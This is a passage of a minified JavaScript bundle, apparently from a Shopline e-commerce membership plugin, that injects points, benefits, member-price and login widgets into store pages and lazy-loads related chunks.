r=".member-plugin-benefit-info__container",n=document.querySelector(r);return n&&(n.style.display="initial"),Ke({id:t,position:"appendChild",selector:r})}return Ke({id:t,position:"before",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"})}case H.THANK_YOU:return Ke({id:t,position:"after",selector:"#preview-trade-summations, #sl_trade_main + .sidebar #trade-summations, .sidebar + #sl_trade_main .thankyou_package_list"})}},la=({pageAlias:e,isPreview:t})=>{var d,l,f,p,h,L;const[r,n]=te({[H.PRODUCTS_DETAIL]:null}),{sharedState:i}=Ye(),[a,o]=te(0);Q(()=>{var g;const m=(g=i==null?void 0:i.customData)==null?void 0:g.embeddedBenefit;if(e&&(m==null?void 0:m[e])&&!(r!=null&&r[e])){const C=Q7(e);let v=C;if(C.children){const b=document.createElement("div");b.className="member-plugin-branding-widget-container",C.appendChild(b),v=b}n(b=>({...b,[e]:v})),[H.SIGN_IN,H.SIGN_UP].includes(e)?C.style.cssText="margin: 32px 0":H.CART===e?C.style.cssText="margin: 10px 0 15px":H.PRODUCTS_DETAIL===e?_t?C.style.cssText="margin: 0 0":C.style.cssText="margin: 15px 0":H.THANK_YOU===e&&(C.style.cssText="margin: 20px 0")}return()=>{var C,v,b,M,D;((C=r==null?void 0:r[e])==null?void 0:C.classList.contains("member-plugin-branding-widget-container"))&&((v=r==null?void 0:r[e])==null?void 0:v.parentNode)&&((D=(M=(b=r==null?void 0:r[e])==null?void 0:b.parentNode)==null?void 0:M.remove)==null||D.call(M)),r[e]=null}},[e,r,(d=i==null?void 0:i.customData)==null?void 0:d.embeddedBenefit,a]);const s=Le(()=>{var m,g;return!t&&_t&&e===H.CART&&((g=(m=i==null?void 0:i.customData)==null?void 0:m.embeddedBenefit)==null?void 0:g[e])},[e,(l=i==null?void 0:i.customData)==null?void 0:l.embeddedBenefit,t]),u=Ee(),c=tt(()=>{if(!s)return;const m=document.querySelector(".main-cart-footer__inner"),g=m==null?void 0:m.querySelector(".main-cart-footer__buttons"),C=m==null?void 0:m.querySelector(`#${kr}-cart`);g&&!C&&o(v=>v+1)},[s,e]);if(Q(()=>{if(!s)return;const m=document.querySelector(".main-cart-footer__inner");return m&&(u.current=new MutationObserver(g=>{g.some(v=>v.type==="childList")&&setTimeout(()=>{c()},100)}),u.current.observe(m,{childList:!0,subtree:!0})),()=>{u.current&&u.current.disconnect()}},[s]),!(!r[e]||!((p=(f=i==null?void 0:i.customData)==null?void 0:f.embeddedBenefit)!=null&&p[e])))return _(Xt,{rootNode:r[e],children:_(Bo,{pageAlias:e,benefitWidgetConfig:(L=(h=i==null?void 0:i.customData)==null?void 0:h.embeddedBenefit)==null?void 0:L[e]})})},da=(e,t)=>document.getElementById(e)?document.getElementById(e):Ke({id:e,position:"after",selector:t}),e4=({pageAlias:e,isPreview:t,componentName:r})=>{var c;const{sharedState:n}=Ye(),[i,a]=te(null),[o,s]=te(null);Q(()=>{t||i||o||Fo.on(jo.LoginModalRender,()=>{const d=da(`${kr}-login`,"#login-modal-signIn .customer__title"),l=da(`${kr}-register`,"#login-modal-signUp .customer__title");d.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,l.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,a(d),s(l)})},[t,i,o,n.customData.embeddedBenefit]);const u=Le(()=>{var d,l,f,p;return _(Je,{children:[i&&_(Xt,{rootNode:i,children:_(Bo,{isLoginModal:!0,pageAlias:H.SIGN_IN,benefitWidgetConfig:(l=(d=n==null?void 0:n.customData)==null?void 0:d.embeddedBenefit)==null?void 0:l[H.SIGN_IN]})}),o&&_(Xt,{rootNode:o,children:_(Bo,{pageAlias:H.SIGN_UP,benefitWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedBenefit)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(c=n==null?void 0:n.customData)==null?void 0:c.embeddedBenefit]);return[H.PRODUCTS_DETAIL,H.CART,H.THANK_YOU,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[Fe.EmbeddedPoint,Fe.EmbeddedBenefit].includes(r)&&_(la,{pageAlias:e,isPreview:t}):_(Je,{children:[_(la,{pageAlias:e,isPreview:t}),u]}):t?null:u},Ho=Ve(()=>J(()=>import("./PointWidget-chunk-273710bd.js"),["PointWidget-chunk-273710bd.js","index-50f34db8.js","index-chunk-0155690a.js","index.style-chunk-220ee910.js","index-chunk-07af7dc1.js","ArrowIcon-chunk-9f8355ca.js","usePoint-chunk-76ae43ad.js","point-chunk-970263bd.js","customer-chunk-bef698e1.js"])),Yr="member-plugin-branding-widget",t4=(e,t)=>{let r=Yr;if(e===H.PRODUCTS_DETAIL&&(r=`${Yr}-pdp`),document.getElementById(r))return document.getElementById(r);switch(e){case H.SIGN_IN:return Ke({id:r,position:"after",selector:".customer-login__form .customer__title, #customer-login .customer__title, .customer-activate-container .customer__title, #shopline-section-main .customer-form-title, #login-modal-signIn .customer__title"});case H.SIGN_UP:return Ke({id:r,position:"after",selector:".customer-register__form .customer__title, #customer-register .customer__title, #shopline-section-main .customer-form-title"});case H.CART:return Ke({id:r,position:"before",selector:".main-cart-footer__buttons, #payment_button_cart-spb, .cart__checkout-wrapper, #payment_button_cart-spb, #additional_button_cart-spb"});case H.PRODUCTS_DETAIL:{if(_t){const n=".member-plugin-point-info__container",i=document.querySelector(n);return i&&(i.style.display="initial"),Ke({id:r,position:"appendChild",selector:n})}return Ke(t==="ABOVE_BUTTON"?{id:r,position:"before",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"}:t==="BELOW_BUTTON"?{id:r,position:"after",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"}:{id:r,position:"after",selector:"#shopline-section-template--product__main-product-info .product-detail__price, #product-info_productDetail .shopline-element-price, #price-main-product-info .price__container"})}}};H.SIGN_IN+"",$e.LOGIN,H.SIGN_UP+"",$e.REGISTER,H.CART+"",$e.ORDER_PAID,H.PRODUCTS_DETAIL+"",$e.ORDER_PAID;const _a=({pageAlias:e,isPreview:t})=>{var d,l,f,p,h,L;const[r,n]=te({[H.PRODUCTS_DETAIL]:null}),{sharedState:i}=Ye(),[a,o]=te(0);Q(()=>{var g,C;const m=(g=i==null?void 0:i.customData)==null?void 0:g.embeddedPoint;if(e&&(m==null?void 0:m[e])&&!(r!=null&&r[e])){const v=t4(e,(C=m[e])==null?void 0:C.displayLocation);let b=v;if(v.children){const M=document.createElement("div");M.className="member-plugin-branding-widget-container",v.insertBefore(M,v.firstChild),b=M}if(n(M=>({...M,[e]:b})),[H.SIGN_IN,H.SIGN_UP].includes(e))v.style.cssText=`${v.style.cssText}margin-top: 32px;margin-bottom: 32px;display: block;`;else if(H.CART===e)v.style.cssText=`${v.style.cssText}margin-top: 15px;margin-bottom: 15px;display: block;`;else if(H.PRODUCTS_DETAIL===e){const M=_t?0:15;v.style.cssText=`${v.style.cssText}margin-top: ${M}px;margin-bottom: ${M}px;display: block;`}}return()=>{var v,b,M,D,$;((v=r==null?void 0:r[e])==null?void 0:v.classList.contains("member-plugin-branding-widget-container"))&&((b=r==null?void 0:r[e])==null?void 0:b.parentNode)&&(($=(D=(M=r==null?void 0:r[e])==null?void 0:M.parentNode)==null?void 0:D.remove)==null||$.call(D)),r[e]=null}},[e,r,(d=i==null?void 0:i.customData)==null?void 0:d.embeddedPoint,a]);const s=Ee(),u=Le(()=>{var g;const m=(g=i==null?void 0:i.customData)==null?void 0:g.embeddedPoint;return!t&&_t&&e===H.CART&&(m==null?void 0:m[e])},[e,(l=i==null?void 0:i.customData)==null?void 0:l.embeddedPoint]),c=tt(()=>{if(!u)return;const m=document.querySelector(".main-cart-footer__inner"),g=m==null?void 0:m.querySelector(".main-cart-footer__buttons"),C=m==null?void 0:m.querySelector(`#${Yr}`);g&&!C&&o(v=>v+1)},[u,e]);if(Q(()=>{if(!u)return;const m=document.querySelector(".main-cart-footer__inner");return m&&(s.current=new MutationObserver(g=>{g.some(v=>v.type==="childList")&&setTimeout(()=>{c()},100)}),s.current.observe(m,{childList:!0,subtree:!0})),()=>{s.current&&s.current.disconnect()}},[u,c]),!(!r[e]||!((p=(f=i==null?void 0:i.customData)==null?void 0:f.embeddedPoint)!=null&&p[e])))return _(Xt,{rootNode:r[e],children:_(Ho,{pageAlias:e,pointWidgetConfig:(L=(h=i==null?void 0:i.customData)==null?void 0:h.embeddedPoint)==null?void 0:L[e]})})},fa=(e,t)=>document.getElementById(e)?document.getElementById(e):Ke({id:e,position:"after",selector:t}),r4=({pageAlias:e,isPreview:t,componentName:r})=>{var c;const{sharedState:n}=Ye(),[i,a]=te(null),[o,s]=te(null);Q(()=>{t||i||o||Fo.on(jo.LoginModalRender,()=>{const d=fa(`${Yr}-login`,"#login-modal-signIn .customer__title"),l=fa(`${Yr}-register`,"#login-modal-signUp .customer__title");d.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,l.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,a(d),s(l)})},[t,i,o,n.customData.embeddedPoint]);const u=Le(()=>{var d,l,f,p;return _(Je,{children:[i&&_(Xt,{rootNode:i,children:_(Ho,{isLoginModal:!0,pageAlias:H.SIGN_IN,pointWidgetConfig:(l=(d=n==null?void 0:n.customData)==null?void 0:d.embeddedPoint)==null?void 0:l[H.SIGN_IN]})}),o&&_(Xt,{rootNode:o,children:_(Ho,{pageAlias:H.SIGN_UP,pointWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedPoint)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(c=n==null?void 0:n.customData)==null?void 0:c.embeddedPoint]);return[H.PRODUCTS_DETAIL,H.CART,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[Fe.EmbeddedPoint,Fe.EmbeddedBenefit].includes(r)&&_(_a,{pageAlias:e,isPreview:t}):_(Je,{children:[_(_a,{pageAlias:e,isPreview:t}),u]}):t?null:u},n4=Ve(()=>J(()=>import("./index-chunk-61a4c3aa.js"),["index-chunk-61a4c3aa.js","index-50f34db8.js","index-chunk-bce36ccf.js","index-chunk-ebfb1e89.js","index-chunk-bc3b4d8a.js","index-chunk-9c59af43.js","CopyIcon-chunk-7a99e591.js","useDate-chunk-55c2209d.js","useAddToCart-chunk-d125f846.js","useReferral-chunk-1584cbef.js","usePoint-chunk-76ae43ad.js","customer-chunk-bef698e1.js"])),o4=Ve(()=>J(()=>import("./index-chunk-69ca5cc2.js"),["index-chunk-69ca5cc2.js","index-50f34db8.js","index-chunk-2e1732c6.js","assets/index.e7b20469" + (document.dir === 'rtl' ?'-rtl':'') +".css","useTouch-chunk-5417b6ec.js","index-chunk-65d0d37d.js","useEffectWithTarget-chunk-121c5f7e.js","index.style-chunk-220ee910.js","index-chunk-d69b2ddd.js","useBuyNow-chunk-3243bdc6.js","assets/useBuyNow.e5215a22" + (document.dir === 'rtl' ?'-rtl':'') +".css","CloseIcon-chunk-135f7b52.js","PaymentMethodCheckIcon-chunk-c54a3ba1.js","index-chunk-ebfb1e89.js","index-chunk-6a901179.js","jquery-chunk-e203bc2b.js","index-chunk-28230e4e.js","useCustomUrl-chunk-57f75ef0.js","productUrl-chunk-4363546b.js","index-chunk-7078627f.js","isNil-chunk-db84ea4a.js","useDate-chunk-55c2209d.js","index-chunk-3452b111.js","usePoint-chunk-76ae43ad.js","useLevel-chunk-0a4deb03.js","index-chunk-9c59af43.js","text.style-chunk-841ae989.js","index-chunk-07af7dc1.js","MemberCenterPopupCloseIcon-chunk-d3750e7e.js","ArrowIcon-chunk-9f8355ca.js","index-chunk-d6935811.js","index-chunk-bbaf6509.js","RightArrowIcon-chunk-5920732f.js","useRewardDataV2-chunk-ab0ab458.js","useThrottle-chunk-b33617ad.js","eventbus-chunk-d6b8236a.js","point-chunk-970263bd.js","index-chunk-57dbfd01.js","FinishIcon-chunk-480595a2.js","useEarnLabel-chunk-1e7f7104.js","gift-chunk-b15bc612.js","error-chunk-260d6b29.js","index-chunk-6023f938.js","index-chunk-22ac8ed3.js","index-chunk-a4f863c1.js","giftCard-chunk-d3f2cffe.js","index-chunk-e9292455.js","useInfiniteScroll-chunk-440fbd7f.js","referral-chunk-5abb534f.js","useReferral-chunk-1584cbef.js","themeUtil-chunk-ea299e26.js","CopyIcon-chunk-7a99e591.js","useShoppingGold-chunk-92fcc812.js","index-chunk-462df58a.js","useAddToCart-chunk-d125f846.js","index-chunk-ea1ce31b.js","useShowExchangeModuleConfig-chunk-4a410246.js","user-chunk-02791102.js","useCenterTheme-chunk-52551769.js"])),i4=Ve(()=>J(()=>import("./index-chunk-a201e695.js"),["index-chunk-a201e695.js","assets/index.2846e6f5" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-50f34db8.js","index-chunk-6a901179.js","ArrowIcon-chunk-9f8355ca.js","useTouch-chunk-5417b6ec.js","index-chunk-65d0d37d.js","useEffectWithTarget-chunk-121c5f7e.js","user-chunk-02791102.js","useThrottle-chunk-b33617ad.js","index-chunk-d6935811.js","giftCard-chunk-d3f2cffe.js","useCenterTheme-chunk-52551769.js"])),a4=Ve(()=>J(()=>import("./index-chunk-568c2b1d.js"),["index-chunk-568c2b1d.js","index-50f34db8.js","ArrowIcon-chunk-9f8355ca.js","useLevel-chunk-0a4deb03.js","usePoint-chunk-76ae43ad.js","index-chunk-d69b2ddd.js","isNil-chunk-db84ea4a.js","productUrl-chunk-4363546b.js"])),s4=Ve(()=>J(()=>import("./MemberPricePanel-chunk-d348717c.js"),["MemberPricePanel-chunk-d348717c.js","index-50f34db8.js","index.style-chunk-9f6aafcd.js","index-chunk-d6935811.js","useEffectWithTarget-chunk-121c5f7e.js"])),c4=Ve(()=>J(()=>import("./ProductListItem-chunk-be1dad53.js"),["ProductListItem-chunk-be1dad53.js","index-50f34db8.js","index.style-chunk-9f6aafcd.js"])),u4=Ve(()=>J(()=>Promise.resolve().then(()=>lf),void 0)),l4=Ve(()=>J(()=>import("./index-chunk-08e8f93e.js"),["index-chunk-08e8f93e.js","index-50f34db8.js","index-chunk-6a901179.js","useLevel-chunk-0a4deb03.js","usePoint-chunk-76ae43ad.js","useBuyNow-chunk-3243bdc6.js","assets/useBuyNow.e5215a22" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-chunk-d69b2ddd.js","CloseIcon-chunk-135f7b52.js","PaymentMethodCheckIcon-chunk-c54a3ba1.js","index-chunk-ebfb1e89.js","jquery-chunk-e203bc2b.js","index-chunk-28230e4e.js","useCustomUrl-chunk-57f75ef0.js","productUrl-chunk-4363546b.js","isNil-chunk-db84ea4a.js"])),d4=Ve(()=>J(()=>import("./index-chunk-12ca43c0.js"),["index-chunk-12ca43c0.js","index-50f34db8.js","index-chunk-5a34ea77.js","assets/index.7a82bed3" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-76ae43ad.js","point-chunk-970263bd.js","themeUtil-chunk-ea299e26.js","index-chunk-6a901179.js","index-chunk-ebfb1e89.js","text.style-chunk-841ae989.js","index-chunk-07af7dc1.js","useShowExchangeModuleConfig-chunk-4a410246.js","useHomeData-chunk-88bf54ab.js"])),_4=Ve(()=>J(()=>import("./index-chunk-094516cb.js"),["index-chunk-094516cb.js","index-50f34db8.js","index-chunk-5a34ea77.js","assets/index.7a82bed3" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-76ae43ad.js","point-chunk-970263bd.js","themeUtil-chunk-ea299e26.js","index-chunk-6a901179.js","index-chunk-ebfb1e89.js","text.style-chunk-841ae989.js","index-chunk-07af7dc1.js","useShowExchangeModuleConfig-chunk-4a410246.js","useHomeData-chunk-88bf54ab.js"])),f4=M5`
  .user-center__btns{
    ${e=>(e==null?void 0:e.isMemberPluginPage)&&hr`
          display: none;
        `}
  }
  
  .member-plugin-branding-widget-container + .member-plugin-branding-widget-container {
    margin-top: 8px;
  }

  .member-plugin-body-scroll-lock {
    position: fixed !important;
    top: var(--member-plugin-scroll-top, 0)!important;
    left: 0;
    width: 100% !important;
    height: 100% !important;
    overflow: hidden !important;
  }
`,p4="member-system-plugin",m4=e=>{var R,O,w,Y,F,z,ie,k,N,j,Z;const{showApp:t,isPreview:r,appConfig:n,isOpenPluginSwitch:i,initPluginData:a,refreshPreviewState:o,onAppShow:s,runGetStoreInfo:u}=$t(),{showEntryIcon:c}=c6(),[d,l]=te(null),[f,p]=te((O=(R=e==null?void 0:e.options)==null?void 0:R.isPreview)!=null?O:!1),{tr:h}=Br(),{theme:L}=gi(),{getNudgeSwitch:m,nudgeVisible:g,nudgeType:C,setNudgeVisible:v}=S6({isPreview:r,previewData:(w=e==null?void 0:e.options)==null?void 0:w.previewData}),{sharedState:b}=Ye(),M=((Y=n==null?void 0:n.embeddedMemberPriceForm)==null?void 0:Y.template)==="custom";Q(()=>C6(h),[h]),Q(()=>{var y;(e==null?void 0:e.options)&&!((y=e==null?void 0:e.options)!=null&&y.isPreview)&&(async()=>{try{await u(),await a(),await m()}catch(x){uu.error({message:"Get first screen data",stack:x,owner:"first-screen"})}finally{setTimeout(()=>{p(!0)},800)}})()},[m,a,e==null?void 0:e.options,(F=e==null?void 0:e.options)==null?void 0:F.isPreview,u]),Q(()=>{r&&n.page&&o()},[r,n.page]);const D=tt((y,re)=>{y&&Gt.push({name:y,params:re}),s(!0)},[s]),$=Le(()=>t||c||C,[t,c,C]);Q(()=>{let y;return $&&!d&&(y=document.createElement("div"),y.id=p4,y.className="notranslate",document.body.appendChild(y),l(y)),()=>{d&&(l(null),y==null||y.remove())}},[d,$]);const U=Le(()=>[H.CENTER,H.MESSAGE,H.ORDER_LIST].includes(ot)&&i,[i]),B=Le(()=>{var y,re;return ot===H.PRODUCTS_DETAIL&&((re=(y=b==null?void 0:b.homeData)==null?void 0:y.giftCardUserCenterResponse)==null?void 0:re.giftCardSwitchStatus)},[(ie=(z=b==null?void 0:b.homeData)==null?void 0:z.giftCardUserCenterResponse)==null?void 0:ie.giftCardSwitchStatus]),G={[H.ACTIVATE_ACCOUNT]:H.SIGN_IN,[H.ORDERS]:H.THANK_YOU},X=r?(k=e.options.previewData)==null?void 0:k.pageAlias:(N=G[ot])!=null?N:ot,A=(j=e.options.previewData)==null?void 0:j.componentName,T=(Z=Oa())==null?void 0:Z.memberSa,E=()=>{var y;if(r&&A===Fe.EmbeddedMemberPriceForm&&((y=e.options.previewData)==null?void 0:y.memberPriceSwitchStatus)){if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(X)&&document.querySelector("#product-info_productDetail .shopline-element-price")){const re=M?document.querySelector("#product-info_productDetail .shopline-element-member-price-slot"):document.querySelector("#product-info_productDetail .shopline-element-price");return X===H.PRODUCTS?_(c4,{priceData:{levelPrice:5900},salePriceStyle:{fontSize:14},container:re,isPreview:!0}):Wt(_(s4,{price:5900,showLink:X!==H.PRODUCTS,levelCode:null,levelName:"",salePriceStyle:X===H.PRODUCTS?{fontSize:14}:{},isPreview:!0}),re)}else if(X===H.CART&&M)return Wt(_(u4,{}),document.querySelector("#product-info_cart .shopline-element-slot-cart-price-end"))}return null};return _(v6,{openPanel:D,children:[_(E5,{theme:L,children:[_(f4,{isMemberPluginPage:T}),_(Xt,{rootNode:d,children:_(Li.Consumer,{children:()=>_(Je,{children:[_(t8,{}),(c||t)&&f&&_(J7,{}),C&&_(n4,{visible:g,nudgeType:C,onClose:()=>v(!1)})]})})}),f&&_(r4,{isPreview:r,pageAlias:X,componentName:A}),f&&_(e4,{isPreview:r,pageAlias:X,componentName:A}),_(Qf,{}),!r&&[H.THANK_YOU,H.ORDERS].includes(ot)&&i&&_(a4,{})]}),!r&&_(Je,{children:[U&&_(o4,{}),B&&_(i4,{}),f&&_(Cf,{loaded:f})]}),E(),_(l4,{isPreview:r,pageAlias:X}),!r&&X===H.CART&&_(d4,{}),!r&&X===H.CHECKOUT&&_(_4,{})]})},J4=e=>{const{setSharedState:t}=Ye(),{stylisPlugins:r}=Tc();return Q(()=>{const{previewData:n,...i}=(e==null?void 0:e.options)||{};n&&t(a=>({...a,customData:{...a.customData,...n},homeData:{...a==null?void 0:a.homeData,...n==null?void 0:n.userData,isLogin:[et.NotLoginHome,et.PointEarn,et.PointRedeem].includes(n==null?void 0:n.page)?0:1},appState:{...a.appState,isPreview:i==null?void 0:i.isPreview,isMobile:i==null?void 0:i.isMobile}}))},[e,t]),Q(()=>{lu()&&(Mu(),(async()=>(await Eu(),du.registerEventName([_u.skuChanged])))())},[]),_(F5,{children:_(Os.Provider,{value:As,children:_(b0,{children:_(_5,{stylisPlugins:r,children:_(m4,{...e})})})})})};export{b6 as $,J4 as A,b4 as B,Hn as C,Br as D,Ye as E,Ve as F,ar as G,d8 as H,F7 as I,Bn as J,P4 as K,Gt as L,l3 as M,q as N,u3 as O,G4 as P,jt as Q,n7 as R,Mt as S,Kr as T,xr as U,ms as V,H5 as W,mn as X,Ns as Y,X8 as Z,sr as _,bt as a,ka as a$,T6 as a0,hr as a1,_r as a2,L6 as a3,ei as a4,L4 as a5,M5 as a6,E5 as a7,K5 as a8,O1 as a9,Y4 as aA,Ao as aB,B1 as aC,Q9 as aD,n6 as aE,D4 as aF,J8 as aG,R4 as aH,e7 as aI,r_ as aJ,ri as aK,Mo as aL,Qt as aM,pr as aN,it as aO,Cn as aP,c8 as aQ,j4 as aR,k4 as aS,A4 as aT,ds as aU,I0 as aV,ue as aW,Au as aX,In as aY,gu as aZ,mu as a_,y4 as aa,Xt as ab,E4 as ac,R5 as ad,Ei as ae,z4 as af,h1 as ag,ye as ah,_c as ai,gi as aj,Tc as ak,q8 as al,Tf as am,If as an,Of as ao,Df as ap,Vt as aq,x4 as ar,S4 as as,$e as at,B4 as au,t7 as av,K8 as aw,Q8 as ax,d3 as ay,Z4 as az,rs as b,Cu as b0,wt as b1,I4 as b2,C4 as b3,vi as b4,W as b5,v4 as b6,O4 as b7,uf as b8,ra as b9,$t as ba,M4 as bb,Yt as bc,N4 as bd,T4 as be,X4 as bf,Ke as bg,vf as bh,cc as bi,Mc as bj,X9 as bk,q4 as bl,K4 as bm,Ae as bn,V4 as bo,W4 as bp,H4 as bq,w4 as br,$4 as bs,aa as bt,F4 as bu,Ka as c,p1 as d,Go as e,ss as f,Ht as g,mr as h,i0 as i,gs as j,Tn as k,ii as l,It as m,dn as n,_ as o,Qa as p,C_ as q,g_ as r,L_ as s,qa as t,ja as u,M_ as v,qe as w,lc as x,Ce as y,uc as z};
